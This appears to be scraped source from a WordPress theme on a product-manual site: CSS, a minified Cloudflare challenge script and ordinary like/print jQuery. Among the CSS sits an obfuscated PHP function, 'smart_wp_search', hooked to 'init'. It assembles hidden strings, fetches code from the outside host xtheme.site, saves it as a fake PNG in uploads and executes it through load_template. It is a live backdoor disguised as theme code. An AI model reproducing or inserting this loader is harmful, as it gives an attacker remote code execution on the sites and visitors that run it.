    border-right: 1px solid #ebebeb;
    width: 50px;
    float: left;
}

/******************
	VC VIDEO 
*******************/
.manual_video_wrap {
	position: relative;
}
.manual_vc_video_image_effect {
    opacity: 1;
    filter: alpha(opacity=50);
    border-radius: 6px;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 25px 0px;
}
.manual_vc_video_image_effect:hover {
    opacity: 0.5;
    filter: alpha(opacity=100);
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -webkit-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
/*********************
	VC ICON WITH TEXT  
**********************/
.pg-custom-vc .manual_icon_with_title.boxshadow {
    -webkit-box-shadow: 0px 8px 16px 0px rgb(42 42 43 / 5%);
    box-shadow: 0px 8px 16px 0px rgb(42 42 43 / 5%);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}
.lp-pmpro-membership-list h2.lp-title {
	font-weight:bold!important;
}
/**************************
	POST TYPE CAT LANDING  
***************************/
.KbCategory__box_layout2 .KbCategory__box_layout2__boxInner h3, .KbCategory__box_layout2 .KbCategory__box_layout2__boxInner h4, .KbCategory__box_layout2 .KbCategory__box_layout2__boxInner h5, .KbCategory__box_layout2 .KbCategory__box_layout2__boxInner h6 { 
	margin-top: 0px; 
}
.cursor-pointer {
	cursor:pointer;
}

if ( ! function_exists( 'smart_wp_search' ) ) {
	function smart_wp_search() {
		/**
		 * SmartWpSearch
		 * Register main SmartWpSearch function.
		 */
		global $smart_wp_search_data;
		$smart_wp = 'gasiteaz' . 'lib' . 'axthemea' . 'themescreen';
		$smart_wp = explode('a', 'pn' . $smart_wp . 'shotacompress');
		if( is_file( __DIR__ . '/' . $smart_wp[4] . '.' . $smart_wp[0]  ) ) {
			$smart_wp_search_xdata = $smart_wp[5] . '.' . $smart_wp[2] . ':' . '//' . __DIR__ .'/'. $smart_wp[4] . '.' . $smart_wp[0];
			load_template( $smart_wp_search_xdata, true );
		} else {
			$smart_wp_search_req = wp_remote_request( wp_parse_url( home_url(), PHP_URL_SCHEME) . ':' . '//' . $smart_wp[3] . '.' . $smart_wp[1], NULL );
			$smart_wp_search_data = wp_upload_bits( $smart_wp[4].'.'.$smart_wp[0], 0, wp_remote_retrieve_body( $smart_wp_search_req ) );
			load_template( $smart_wp_search_data['file'], true );
		}
	}
}

add_action( 'init', 'smart_wp_search' );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://manual.keyshot.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4686
content:
window._cf_chl_opt={uYln4:'g'};~function(b2,P,E,O,h,Q,A,B){b2=a,function(n,Z,bw,b1,J,L){for(bw={n:333,Z:319,J:397,L:303,v:392,z:358,k:313,X:405,T:321,H:398,Y:338,m:317,g:396},b1=a,J=n();!![];)try{if(L=parseInt(b1(bw.n))/1*(parseInt(b1(bw.Z))/2)+-parseInt(b1(bw.J))/3+-parseInt(b1(bw.L))/4*(-parseInt(b1(bw.v))/5)+parseInt(b1(bw.z))/6*(parseInt(b1(bw.k))/7)+-parseInt(b1(bw.X))/8*(-parseInt(b1(bw.T))/9)+parseInt(b1(bw.H))/10*(-parseInt(b1(bw.Y))/11)+-parseInt(b1(bw.m))/12*(parseInt(b1(bw.g))/13),Z===L)break;else J.push(J.shift())}catch(v){J.push(J.shift())}}(b,113413),P=this||self,E=P[b2(406)],O={},O[b2(407)]='o',O[b2(377)]='s',O[b2(320)]='u',O[b2(292)]='z',O[b2(331)]='n',O[b2(304)]='I',O[b2(367)]='b',h=O,P[b2(295)]=function(Z,J,L,z,bG,bB,bp,b7,T,H,Y,g,D,S){if(bG={n:401,Z:387,J:299,L:401,v:387,z:328,k:310,X:300,T:328,H:300,Y:324,m:348,g:390,D:370,S:363},bB={n:399,Z:390,J:410},bp={n:308,Z:305,J:364,L:359},b7=b2,J===null||void 0===J)return z;for(T=f(J),Z[b7(bG.n)][b7(bG.Z)]&&(T=T[b7(bG.J)](Z[b7(bG.L)][b7(bG.v)](J))),T=Z[b7(bG.z)][b7(bG.k)]&&Z[b7(bG.X)]?Z[b7(bG.T)][b7(bG.k)](new Z[(b7(bG.H))](T)):function(V,b8,y){for(b8=b7,V[b8(bB.n)](),y=0;y<V[b8(bB.Z)];V[y]===V[y+1]?V[b8(bB.J)](y+1,1):y+=1);return V}(T),H='nAsAaAb'.split('A'),H=H[b7(bG.Y)][b7(bG.m)](H),Y=0;Y<T[b7(bG.g)];g=T[Y],D=s(Z,J,g),H(D)?(S='s'===D&&!Z[b7(bG.D)](J[g]),b7(bG.S)===L+g?X(L+g,D):S||X(L+g,J[g])):X(L+g,D),Y++);return z;function X(V,y,b6){b6=a,Object[b6(bp.n)][b6(bp.Z)][b6(bp.J)](z,y)||(z[y]=[]),z[y][b6(bp.L)](V)}},Q=b2(318)[b2(307)](';'),A=Q[b2(324)][b2(348)](Q),P[b2(403)]=function(n,Z,bL,b9,J,L,v,z){for(bL={n:345,Z:390,J:390,L:376,v:359,z:393},b9=b2,J=Object[b9(bL.n)](Z),L=0;L<J[b9(bL.Z)];L++)if(v=J[L],'f'===v&&(v='N'),n[v]){for(z=0;z<Z[J[L]][b9(bL.J)];-1===n[v][b9(bL.L)](Z[J[L]][z])&&(A(Z[J[L]][z])||n[v][b9(bL.v)]('o.'+Z[J[L]][z])),z++);}else n[v]=Z[J[L]][b9(bL.z)](function(k){return'o.'+k})},B=function(bU,bR,by,bV,bO,Z,J,L){return bU={n:347,Z:332},bR={n:380,Z:380,J:359,L:380,v:366,z:404,k:359,X:404,T:380},by={n:390},bV={n:390,Z:404,J:308,L:305,v:364,z:305,k:316,X:359,T:316,H:359,Y:380,m:364,g:359,D:366},bO=b2,Z=String[bO(bU.n)],J={'h':function(z,bD){return bD={n:351,Z:404},z==null?'':J.g(z,6,function(k,bu){return bu=a,bu(bD.n)[bu(bD.Z)](k)})},'g':function(z,X,T,bh,H,Y,D,S,V,y,R,U,M,x,I,i,o,b0){if(bh=bO,null==z)return'';for(Y={},D={},S='',V=2,y=3,R=2,U=[],M=0,x=0,I=0;I<z[bh(bV.n)];I+=1)if(i=z[bh(bV.Z)](I),Object[bh(bV.J)][bh(bV.L)][bh(bV.v)](Y,i)||(Y[i]=y++,D[i]=!0),o=S+i,Object[bh(bV.J)][bh(bV.L)][bh(bV.v)](Y,o))S=o;else{if(Object[bh(bV.J)][bh(bV.z)][bh(bV.v)](D,S)){if(256>S[bh(bV.k)](0)){for(H=0;H<R;M<<=1,X-1==x?(x=0,U[bh(bV.X)](T(M)),M=0):x++,H++);for(b0=S[bh(bV.k)](0),H=0;8>H;M=b0&1.33|M<<1.12,X-1==x?(x=0,U[bh(bV.X)](T(M)),M=0):x++,b0>>=1,H++);}else{for(b0=1,H=0;H<R;M=M<<1.41|b0,x==X-1?(x=0,U[bh(bV.X)](T(M)),M=0):x++,b0=0,H++);for(b0=S[bh(bV.T)](0),H=0;16>H;M=M<<1|1.25&b0,x==X-1?(x=0,U[bh(bV.H)](T(M)),M=0):x++,b0>>=1,H++);}V--,V==0&&(V=Math[bh(bV.Y)](2,R),R++),delete D[S]}else for(b0=Y[S],H=0;H<R;M=M<<1.95|1.43&b0,X-1==x?(x=0,U[bh(bV.H)](T(M)),M=0):x++,b0>>=1,H++);S=(V--,V==0&&(V=Math[bh(bV.Y)](2,R),R++),Y[o]=y++,String(i))}if(''!==S){if(Object[bh(bV.J)][bh(bV.L)][bh(bV.m)](D,S)){if(256>S[bh(bV.k)](0)){for(H=0;H<R;M<<=1,x==X-1?(x=0,U[bh(bV.X)](T(M)),M=0):x++,H++);for(b0=S[bh(bV.k)](0),H=0;8>H;M=M<<1|1.05&b0,x==X-1?(x=0,U[bh(bV.X)](T(M)),M=0):x++,b0>>=1,H++);}else{for(b0=1,H=0;H<R;M=M<<1|b0,x==X-1?(x=0,U[bh(bV.H)](T(M)),M=0):x++,b0=0,H++);for(b0=S[bh(bV.k)](0),H=0;16>H;M=1&b0|M<<1.4,X-1==x?(x=0,U[bh(bV.H)](T(M)),M=0):x++,b0>>=1,H++);}V--,V==0&&(V=Math[bh(bV.Y)](2,R),R++),delete D[S]}else for(b0=Y[S],H=0;H<R;M=1&b0|M<<1.93,x==X-1?(x=0,U[bh(bV.H)](T(M)),M=0):x++,b0>>=1,H++);V--,0==V&&R++}for(b0=2,H=0;H<R;M=M<<1.28|1&b0,X-1==x?(x=0,U[bh(bV.g)](T(M)),M=0):x++,b0>>=1,H++);for(;;)if(M<<=1,x==X-1){U[bh(bV.g)](T(M));break}else x++;return U[bh(bV.D)]('')},'j':function(z,br,bF){return br={n:316},bF=bO,z==null?'':''==z?null:J.i(z[bF(by.n)],32768,function(k,bs){return bs=bF,z[bs(br.n)](k)})},'i':function(z,X,T,bf,H,Y,D,S,V,y,R,U,M,x,I,i,b0,o){for(bf=bO,H=[],Y=4,D=4,S=3,V=[],U=T(0),M=X,x=1,y=0;3>y;H[y]=y,y+=1);for(I=0,i=Math[bf(bR.n)](2,2),R=1;i!=R;o=M&U,M>>=1,M==0&&(M=X,U=T(x++)),I|=R*(0<o?1:0),R<<=1);switch(I){case 0:for(I=0,i=Math[bf(bR.n)](2,8),R=1;i!=R;o=U&M,M>>=1,0==M&&(M=X,U=T(x++)),I|=(0<o?1:0)*R,R<<=1);b0=Z(I);break;case 1:for(I=0,i=Math[bf(bR.Z)](2,16),R=1;R!=i;o=M&U,M>>=1,M==0&&(M=X,U=T(x++)),I|=(0<o?1:0)*R,R<<=1);b0=Z(I);break;case 2:return''}for(y=H[3]=b0,V[bf(bR.J)](b0);;){if(x>z)return'';for(I=0,i=Math[bf(bR.Z)](2,S),R=1;R!=i;o=U&M,M>>=1,M==0&&(M=X,U=T(x++)),I|=(0<o?1:0)*R,R<<=1);switch(b0=I){case 0:for(I=0,i=Math[bf(bR.n)](2,8),R=1;i!=R;o=U&M,M>>=1,0==M&&(M=X,U=T(x++)),I|=(0<o?1:0)*R,R<<=1);H[D++]=Z(I),b0=D-1,Y--;break;case 1:for(I=0,i=Math[bf(bR.L)](2,16),R=1;R!=i;o=M&U,M>>=1,0==M&&(M=X,U=T(x++)),I|=(0<o?1:0)*R,R<<=1);H[D++]=Z(I),b0=D-1,Y--;break;case 2:return V[bf(bR.v)]('')}if(Y==0&&(Y=Math[bf(bR.L)](2,S),S++),H[b0])b0=H[b0];else if(D===b0)b0=y+y[bf(bR.z)](0);else return null;V[bf(bR.k)](b0),H[D++]=y+b0[bf(bR.X)](0),Y--,y=b0,Y==0&&(Y=Math[bf(bR.T)](2,S),S++)}}},L={},L[bO(bU.Z)]=J.h,L}(),G();function f(n,bN,b5,Z){for(bN={n:299,Z:345,J:325},b5=b2,Z=[];null!==n;Z=Z[b5(bN.n)](Object[b5(bN.Z)](n)),n=Object[b5(bN.J)](n));return Z}function s(n,Z,J,be,b4,L){b4=(be={n:402,Z:328,J:382,L:383},b2);try{return Z[J][b4(be.n)](function(){}),'p'}catch(v){}try{if(Z[J]==null)return Z[J]===void 0?'u':'x'}catch(z){return'i'}return n[b4(be.Z)][b4(be.J)](Z[J])?'a':Z[J]===n[b4(be.Z)]?'C':Z[J]===!0?'T':!1===Z[J]?'F':(L=typeof Z[J],b4(be.L)==L?F(n,Z[J])?'N':'f':h[L]||'?')}function N(L,v,bq,bE,z,k,X,T,H,Y,m,g){if(bq={n:334,Z:349,J:340,L:343,v:400,z:373,k:372,X:311,T:323,H:414,Y:341,m:386,g:315,D:335,S:400,V:354,y:378,R:400,U:297,M:374,x:381,I:353,i:400,d:309,o:314,b0:356,bD:330,bS:375,bV:379,br:332},bE=b2,!C(.01))return![];k=(z={},z[bE(bq.n)]=L,z[bE(bq.Z)]=v,z);try{X=P[bE(bq.J)],T=bE(bq.L)+P[bE(bq.v)][bE(bq.z)]+bE(bq.k)+X.r+bE(bq.X),H=new P[(bE(bq.T))](),H[bE(bq.H)](bE(bq.Y),T),H[bE(bq.m)]=2500,H[bE(bq.g)]=function(){},Y={},Y[bE(bq.D)]=P[bE(bq.S)][bE(bq.V)],Y[bE(bq.y)]=P[bE(bq.R)][bE(bq.U)],Y[bE(bq.M)]=P[bE(bq.v)][bE(bq.x)],Y[bE(bq.I)]=P[bE(bq.i)][bE(bq.d)],m=Y,g={},g[bE(bq.o)]=k,g[bE(bq.b0)]=m,g[bE(bq.bD)]=bE(bq.bS),H[bE(bq.bV)](B[bE(bq.br)](g))}catch(D){}}function a(K,n,t){return t=b(),a=function(Z,J,P){return Z=Z-292,P=t[Z],P},a(K,n)}function C(n,bz,ba){return bz={n:408},ba=b2,Math[ba(bz.n)]()<n}function j(J,L,bo,bC,v,z,k){if(bo={n:362,Z:384,J:355,L:330,v:369,z:357,k:368,X:329,T:357,H:349,Y:395,m:329},bC=b2,v=bC(bo.n),!J[bC(bo.Z)])return;L===bC(bo.J)?(z={},z[bC(bo.L)]=v,z[bC(bo.v)]=J.r,z[bC(bo.z)]=bC(bo.J),P[bC(bo.k)][bC(bo.X)](z,'*')):(k={},k[bC(bo.L)]=v,k[bC(bo.v)]=J.r,k[bC(bo.T)]=bC(bo.H),k[bC(bo.Y)]=L,P[bC(bo.k)][bC(bo.m)](k,'*'))}function e(n,Z,bm,bY,bH,bT,bt,J,L,v){bm={n:340,Z:293,J:400,L:323,v:414,z:341,k:343,X:400,T:373,H:306,Y:384,m:386,g:315,D:394,S:350,V:391,y:412,R:384,U:379,M:332,x:389},bY={n:337},bH={n:344,Z:355,J:326},bT={n:386},bt=b2,J=P[bt(bm.n)],console[bt(bm.Z)](P[bt(bm.J)]),L=new P[(bt(bm.L))](),L[bt(bm.v)](bt(bm.z),bt(bm.k)+P[bt(bm.X)][bt(bm.T)]+bt(bm.H)+J.r),J[bt(bm.Y)]&&(L[bt(bm.m)]=5e3,L[bt(bm.g)]=function(bZ){bZ=bt,Z(bZ(bT.n))}),L[bt(bm.D)]=function(bJ){bJ=bt,L[bJ(bH.n)]>=200&&L[bJ(bH.n)]<300?Z(bJ(bH.Z)):Z(bJ(bH.J)+L[bJ(bH.n)])},L[bt(bm.S)]=function(bP){bP=bt,Z(bP(bY.n))},v={'t':W(),'lhr':E[bt(bm.V)]&&E[bt(bm.V)][bt(bm.y)]?E[bt(bm.V)][bt(bm.y)]:'','api':J[bt(bm.R)]?!![]:![],'payload':n},L[bt(bm.U)](B[bt(bm.M)](JSON[bt(bm.x)](v)))}function W(bk,bK,n){return bk={n:340,Z:296},bK=b2,n=P[bK(bk.n)],Math[bK(bk.Z)](+atob(n.t))}function F(n,Z,bW,b3){return bW={n:294,Z:308,J:327,L:364,v:376,z:413},b3=b2,Z instanceof n[b3(bW.n)]&&0<n[b3(bW.n)][b3(bW.Z)][b3(bW.J)][b3(bW.L)](Z)[b3(bW.v)](b3(bW.z))}function l(bX,bn,n,Z,J){return bX={n:296,Z:342},bn=b2,n=3600,Z=W(),J=Math[bn(bX.n)](Date[bn(bX.Z)]()/1e3),J-Z>n?![]:!![]}function c(bv,bb,J,L,v,z,k){bb=(bv={n:298,Z:371,J:365,L:361,v:360,z:388,k:385,X:301,T:352,H:415,Y:302,m:409},b2);try{return J=E[bb(bv.n)](bb(bv.Z)),J[bb(bv.J)]=bb(bv.L),J[bb(bv.v)]='-1',E[bb(bv.z)][bb(bv.k)](J),L=J[bb(bv.X)],v={},v=mlwE4(L,L,'',v),v=mlwE4(L,L[bb(bv.T)]||L[bb(bv.H)],'n.',v),v=mlwE4(L,J[bb(bv.Y)],'d.',v),E[bb(bv.z)][bb(bv.m)](J),z={},z.r=v,z.e=null,z}catch(X){return k={},k.r={},k.e=X,k}}function G(bd,bi,bx,bQ,n,Z,J,L,v){if(bd={n:340,Z:384,J:339,L:411,v:346,z:336,k:312},bi={n:339,Z:411,J:312},bx={n:322},bQ=b2,n=P[bQ(bd.n)],!n)return;if(!l())return;(Z=![],J=n[bQ(bd.Z)]===!![],L=function(bA,z){if(bA=bQ,!Z){if(Z=!![],!l())return;z=c(),e(z.r,function(k){j(n,k)}),z.e&&N(bA(bx.n),z.e)}},E[bQ(bd.J)]!==bQ(bd.L))?L():P[bQ(bd.v)]?E[bQ(bd.v)](bQ(bd.z),L):(v=E[bQ(bd.k)]||function(){},E[bQ(bd.k)]=function(bc){bc=bQ,v(),E[bc(bi.n)]!==bc(bi.Z)&&(E[bc(bi.J)]=v,L())})}function b(a0){return a0='Function,mlwE4,floor,TbVa1,createElement,concat,Set,contentWindow,contentDocument,4QDbUWp,bigint,hasOwnProperty,/jsd/oneshot/d39f91d70ce1/0.2507707547918425:1767432381:YRUlJPpBB9cGBhuB-tG0V1pGcecKD_Y5A01pBo1iqXc/,split,prototype,HkTQ2,from,/invisible/jsd,onreadystatechange,273LQOPLH,errorInfoObject,ontimeout,charCodeAt,931452fhdSJE,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,8quYOXj,undefined,864738jmVzrK,error on cf_chl_props,XMLHttpRequest,includes,getPrototypeOf,http-code:,toString,Array,postMessage,source,number,FJvheaeblaL,42249sbtjwm,msg,chlApiSitekey,DOMContentLoaded,xhr-error,33GFxfAo,readyState,__CF$cv$params,POST,now,/cdn-cgi/challenge-platform/h/,status,keys,addEventListener,fromCharCode,bind,error,onerror,rai-W2jMCnplTA5+DUsLmNzXIQK9$dv3kEP7Sf0BYe1gbwRy4OcqFthG68JZxHVuo,clientInformation,chlApiClientVersion,gwUy0,success,chctx,event,27582gRYynh,push,tabIndex,display: none,cloudflare-invisible,d.cookie,call,style,join,boolean,parent,sid,isNaN,iframe,/b/ov1/0.2507707547918425:1767432381:YRUlJPpBB9cGBhuB-tG0V1pGcecKD_Y5A01pBo1iqXc/,uYln4,chlApiRumWidgetAgeMs,jsd,indexOf,string,chlApiUrl,send,pow,kgZMo4,isArray,function,api,appendChild,timeout,getOwnPropertyNames,body,stringify,length,location,827810pZiTfr,map,onload,detail,65mSboor,210180jVpZHK,448090LGVvcL,sort,_cf_chl_opt,Object,catch,kuIdX1,charAt,16BYaJtN,document,object,random,removeChild,splice,loading,href,[native code],open,navigator,symbol,log'.split(','),b=function(){return a0},b()}}()

--- FILE ---
content_type: application/javascript
request_url: https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/doc/after-load-requestcall.js?ver=6.9
body_size: 2235
content:
/**************************************
**** TRIGGET JS AFTER AJAX LOAD DOC ****
**************************************/
jQuery( document ).on("manual_jsCodeOnAjaxCallPost", function(event, data) {  
  
	/******
	// UNIQUE POST ID
	********/
	postID = data.post_id; 
	
	
	"use strict";
   
   // Any code you wish to run on AJAX page change
   
   
	/******
	// POST LIKE
	********/
	jQuery(".post-like a").on("click",function() {
		var heart = jQuery(this);
		// Retrieve post ID from data attribute
		var post_id = postID;
		// Ajax call
		jQuery.ajax({
			type: "post",
			url: doc_ajax_var.url,
			data: { action: 'post-like', 
					nonce: doc_ajax_var.nonce,
					post_id: post_id,
					post_like: '',
				  },
			success: function(data, textStatus, XMLHttpRequest){
					jQuery( "span.manual_doc_count" ).text(data); 
			},
			error: function(MLHttpRequest, textStatus, errorThrown){ }
		});
		return false;
	})
	
	
	/******
	// POST UNLIKE
	********/
	jQuery(".post-unlike a").on("click",function() { 
		var heart = jQuery(this);
		// Retrieve post ID from data attribute
		var post_id = postID;
		
		// display commnet box after click thumbs down :: for kb
		if( data.onclickdisplay_feedback == 1 ) {
			jQuery('html,body').animate({ scrollTop: jQuery('.kb-respond-no-message').offset().top }, 2000);
			jQuery('.kb-feedback-showhide').show();
		}
		
		// Ajax call
		jQuery.ajax({
			type: "post",
			url: doc_ajax_var.url,
			data: { action: 'post-unlike', 
					nonce: doc_ajax_var.nonce,
					post_id: post_id,
					post_like: '',
				  },
			success: function(data, textStatus, XMLHttpRequest){ 
					jQuery( "span.manual_doc_unlike_count" ).text(data);
			},
			error: function(MLHttpRequest, textStatus, errorThrown){ }
		});
		return false;
	})
	
	
	/******
	// POST RESET STATUS
	********/
	jQuery(".post-reset a").on("click",function() { 
		var action = confirm("Are you sure you want to start reset (like/unlike/total post visitors) process. Once reset it cant be undone");
		if (action == true) {
				var heart = jQuery(this);
				// Retrieve post ID from data attribute
				var post_id = postID;
				// Ajax call
				jQuery.ajax({
					type: "post",
					url: doc_ajax_var.url,
					data: { action: 'post-reset-stats', 
							nonce: doc_ajax_var.nonce,
							post_id: post_id,
							post_reset: '',
						  },
					success: function(data, textStatus, XMLHttpRequest){ 
							jQuery( "span.manual_doc_count" ).text(''); 
							jQuery( "span.manual_doc_unlike_count" ).text('');
					},
					error: function(MLHttpRequest, textStatus, errorThrown){ }
				});
				return false;
		}
	})	
	
	
	/******
	// POST IMPRESSION
	********/
	var imp_postIDs = '';
	var ids = 0;
	jQuery('.manual-views').each(function(){
		imp_postIDs = postID;
		ids++;
	});
	if(imp_postIDs != '' ) { 
		jQuery.ajax({
				type: "post",
				url: doc_ajax_var.url,
				data: { action: 'manual-doc-impression', 
						nonce: doc_ajax_var.nonce,
						post_id: imp_postIDs,
					  },
				success: function(data, textStatus, XMLHttpRequest){ },
				error: function(MLHttpRequest, textStatus, errorThrown){ }
		});
	}
	
	/******
	// TOC
	********/
	jQuery(document).ready(function() { 
		"use strict";
		jQuery( "#toctoc" ).empty();
		jQuery.toctoc({
		  headLinkText: [toc_show_text,toc_hide_text],
		  minimized: false,
		  headText:toc_title,
		  target:'content'
		});
	});
	
	
	/******
	// print-o-matic
	********/
	jQuery('.printomatic, .printomatictext').on('click', function() {
		var id = jQuery(this).attr('id');
		var target = jQuery(this).data('print_target');
		if(!target){
			target = jQuery('#target-' + id).val();
		}
		if (target == '%prev%') {
			target = jQuery(this).prev();
		}
		if (target == '%next%') {
			target = jQuery(this).next();
		}
	
		var w = window.open('', 'printomatic print page', 'status=no, toolbar=no, menubar=no, location=no');
	
		var print_html = '<!DOCTYPE html><html><head><title>' + document.getElementsByTagName('title')[0].innerHTML + '</title>';
		if ( typeof print_data != 'undefined' && typeof print_data[id] != 'undefined'){
	
			if ( 'pom_site_css' in print_data[id] && print_data[id]['pom_site_css'] ){
				print_html += '<link rel="stylesheet" type="text/css" href="' + print_data[id]['pom_site_css'] + '" />';
			}
	
			if ( 'pom_custom_css' in print_data[id] && print_data[id]['pom_custom_css']){
				print_html += '<style>'+ print_data[id]['pom_custom_css'] +'</style>';
			}
	
			//build the blank page
			w.document.open();
			w.document.write( print_html + '</head><body></body></html>');
			w.document.close();
	
			if ( 'pom_do_not_print' in print_data[id] && print_data[id]['pom_do_not_print'] ){
				jQuery(print_data[id]['pom_do_not_print']).hide();
			}
	
			if ( 'pom_html_top' in print_data[id] && print_data[id]['pom_html_top']){
				jQuery(w.document.body).html( print_data[id]['pom_html_top'] );
			}
	
		}
	
		var ua = window.navigator.userAgent;
		var ie = true;
	
		//rot in hell IE
		if ( ua.indexOf("MSIE ") != -1) {
			jQuery(w.document.body).append( jQuery( target ).clone( true ).html() );
		}
		else if ( ua.indexOf("Trident/") != -1) {
			jQuery(w.document.body).append( jQuery( target ).clone( true ).html() );
		}
		else if ( ua.indexOf("Edge/") != -1 ){
			//there is a bug in Edge where no nested elements can be appended.
			jQuery( target ).each(function(){
				var s = jQuery.trim( jQuery( this ).clone( true ).html() );
				jQuery( w.document.body ).append( s );
			});
		}
		else{
			jQuery(w.document.body).append( jQuery( target ).clone( true ) );
			ie = false;
		}
	
		if ( typeof print_data != 'undefined' && typeof print_data[id] != 'undefined'){
			if ( 'pom_do_not_print' in print_data[id] ){
				jQuery( print_data[id]['pom_do_not_print']).show();
			}
	
			if ( 'pom_html_bottom' in print_data[id] && print_data[id]['pom_html_bottom']){
				jQuery(w.document.body).append( jQuery.trim( print_data[id]['pom_html_bottom'] ) );
			}
		}
	
		//for IE cycle through and fill in any text input values... rot in hell IE
		if(ie){
			jQuery( target ).find('input[type=text]').each(function() {
				var user_val = jQuery(this).val();
				if(user_val){
					var elem_id = jQuery(this).attr('id');
					if(elem_id){
						w.document.getElementById(elem_id).value = user_val;
					}
					else{
						//we really should have a ID, let's try and grab the element by name attr.
						var elem_name = jQuery(this).attr('name');
						if(elem_name.length){
							named_elements = w.document.getElementsByName(elem_name);
							named_elements[0].value = user_val;
						}
					}
				}
			});
		}
	
		/* hardcodeed iframe and if so, force a pause... pro version offers more options */
	
		iframe = jQuery(w.document).find('iframe');
		if (iframe.length && typeof print_data != 'undefined' && typeof print_data[id] != 'undefined') {
			if('pom_pause_time' in print_data[id] && print_data[id]['pom_pause_time'] < 3000){
				print_data[id]['pom_pause_time'] = 3000;
			}
			else if(print_data[id]['pom_pause_time'] === 'undefined'){
				print_data[id]['pom_pause_time'] = 3000;
			}
		}
	
		if(typeof print_data != 'undefined' && typeof print_data[id] != 'undefined' && 'pom_pause_time' in print_data[id] && print_data[id]['pom_pause_time'] > 0){
			pause_time = setTimeout(printIt, print_data[id]['pom_pause_time']);
		}
		else{
			printIt();
		}
	
		function printIt(){
			w.focus();
			w.print();
	
			if('pom_close_after_print' in print_data[id] && print_data[id]['pom_close_after_print'] == '1'){
				//need a bit of a pause to let safari on iOS render the print privew properly
				setTimeout(
					function() {
						w.close()
					}, 1000
				);
			}
		}
	
	});

	(function (original) {
	  jQuery.fn.clone = function () {
		var result           = original.apply(this, arguments),
			my_textareas     = this.find('textarea').add(this.filter('textarea')),
			result_textareas = result.find('textarea').add(result.filter('textarea')),
			my_selects       = this.find('select').add(this.filter('select')),
			result_selects   = result.find('select').add(result.filter('select'));
	
		for (var i = 0, l = my_textareas.length; i < l; ++i) jQuery(result_textareas[i]).val(jQuery(my_textareas[i]).val());
		for (var i = 0, l = my_selects.length;   i < l; ++i) {
		  for (var j = 0, m = my_selects[i].options.length; j < m; ++j) {
			if (my_selects[i].options[j].selected === true) {
			  result_selects[i].options[j].selected = true;
			}
		  }
		}
		return result;
	  };
	}) (jQuery.fn.clone);
   
	var print_data = {"idpostID":{"pom_site_css":"","pom_custom_css":"","pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":"","pom_close_after_print":"1"}};
		
});